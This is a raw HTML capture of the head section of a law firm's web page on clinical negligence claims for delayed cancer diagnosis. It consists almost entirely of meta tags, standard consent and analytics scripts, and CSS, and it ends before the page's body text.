

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/
body_size: 52137
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='WUY+0bQVxbHPQ2UgQHK0ng=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='WUY+0bQVxbHPQ2UgQHK0ng=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='WUY+0bQVxbHPQ2UgQHK0ng=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Delayed Cancer Diagnosis Medical Negligence | Freeths</title>
    <meta name="description" content="If you have suffered from a delay in cancer diagnosis, Freeths can help. Call our experienced Clinical Negligence lawyers to discuss a compensation claim.">
    <meta name="keywords" content="delay in cancer diagnosis">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/" />

<meta property="og:url" content="https://www.freeths.co.uk/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/">
<meta property="og:type" content="website">
<meta property="og:title" content="Delayed Cancer Diagnosis Medical Negligence | Freeths">
    <meta property="og:description" content="If you have suffered from a delay in cancer diagnosis, Freeths can help. Call our experienced Clinical Negligence lawyers to discuss a compensation claim.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Individual Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/">
<meta name="twitter:title" content="Delayed Cancer Diagnosis Medical Negligence | Freeths">
    <meta name="twitter:description" content="If you have suffered from a delay in cancer diagnosis, Freeths can help. Call our experienced Clinical Negligence lawyers to discuss a compensation claim.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Individual Services/DELAYS_IN_CANCER_DIAGNOSIS_-_Woman_talking_to_her_doctor_AG_AdobeStock_366738717">


    <style>
</style>
    <script nonce='WUY+0bQVxbHPQ2UgQHK0ng==' ></script>
    <script nonce='WUY+0bQVxbHPQ2UgQHK0ng=='  defer src="/sitefiles/next-gen/dist/client-a767ab72657a647fee94.js"></script>

    <style data-styled="guwmTQ gQWBfA fGDzdP jeHixV ehGwcx gRBfKG dKjGnN bRipFW" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: InnerHeroBannerstyles__Container-sc-namtt6-0 */
.guwmTQ{--sectionSpacingTop:clamp(1.5rem,-1.8rem + 9.3vw,7.5rem);--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} .guwmTQ[data-theme=teal]{--bgColor:#006068;--bgColorTransparent:rgba(0,96,104,0.8);} .guwmTQ[data-theme=coral]{--bgColor:#f5a6c2;--bgColorTransparent:rgba(245,166,194,0.8);} @media (min-width:768px){.guwmTQ{min-height:400px;padding-top:100px;}} .guwmTQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .guwmTQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.guwmTQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .guwmTQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .guwmTQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .guwmTQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding:clamp(1rem,0.45rem + 1.55vw,2rem);}
/* sc-component-id: InnerHeroBannerstyles__Inner-sc-namtt6-1 */
.gRBfKG{position:relative;margin-left:0;z-index:1;padding:70px 0;} @media (min-width:768px){.gRBfKG{padding:70px 0 35px;}} [data-has-overlay='false'] .gRBfKG{background-color:var(--bgColorTransparent);max-width:754px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:767px){.gRBfKG[data-title-only='true']{position:absolute;top:50%;-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}
/* sc-component-id: InnerHeroBannerstyles__BannerImage-sc-namtt6-2 */
.ehGwcx{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InnerHeroBannerstyles__Title-sc-namtt6-3 */
.dKjGnN{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);max-width:730px;} @media (max-width:767px){[data-title-only='true'] .dKjGnN{margin-bottom:0;}} @media (max-width:767px){[data-is-slim='true'] .dKjGnN{margin-bottom:12px;}}
/* sc-component-id: InnerHeroBannerstyles__Content-sc-namtt6-4 */
.bRipFW{max-width:730px;color:var(--fgColor);} .bRipFW h1,.bRipFW .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .bRipFW h2,.bRipFW .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .bRipFW h3,.bRipFW .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .bRipFW h4,.bRipFW .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .bRipFW p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .bRipFW p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .bRipFW p.center{text-align:center;} .bRipFW p.right{text-align:right;} .bRipFW p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .bRipFW p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .bRipFW p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.bRipFW p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bRipFW p a:focus{outline:none;} .bRipFW p a:focus,.bRipFW p a:hover{color:#55959a;} .bRipFW a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.bRipFW a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bRipFW a:focus{outline:none;} .bRipFW a:focus,.bRipFW a:hover{color:#55959a;} .bRipFW ol,.bRipFW ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .bRipFW ol li,.bRipFW ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .bRipFW ol li p,.bRipFW ul li p{display:inline;} .bRipFW ol li p:last-child,.bRipFW ul li p:last-child{margin-bottom:0;} .bRipFW ol{list-style:decimal;padding-left:1.2em;} .bRipFW ul{list-style:none;padding-left:1.2em;} .bRipFW ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .bRipFW ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .bRipFW ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .bRipFW ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .bRipFW blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .bRipFW blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .bRipFW .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .bRipFW .quote-name > strong{display:block;} .bRipFW hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .bRipFW table{border-collapse:collapse;margin-bottom:1em;width:100%;} .bRipFW table thead tr td,.bRipFW table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .bRipFW table thead tr td:first-child,.bRipFW table thead tr th:first-child{border-radius:8px 0 0 8px;} .bRipFW table thead tr td:last-child,.bRipFW table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .bRipFW table tbody tr:nth-child(even){background-color:#bfe3e1;} .bRipFW table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .bRipFW table tbody tr th:first-child{border-radius:8px 0 0 8px;} .bRipFW table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .bRipFW table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .bRipFW table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .bRipFW table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .bRipFW table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.bRipFW table tbody tr td{white-space:nowrap;}} .bRipFW sub{position:relative;top:0.5em;font-size:80%;} .bRipFW .responsive-table{position:relative;overflow-x:auto;} .bRipFW *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .bRipFW > *:first-child{margin-top:0;} .bRipFW > *:last-child{margin-bottom:0;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj bNaGeX efuNUx hnAJZO fHlKvj hnhgio gzcYGU iiEQZb hJKTJH bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
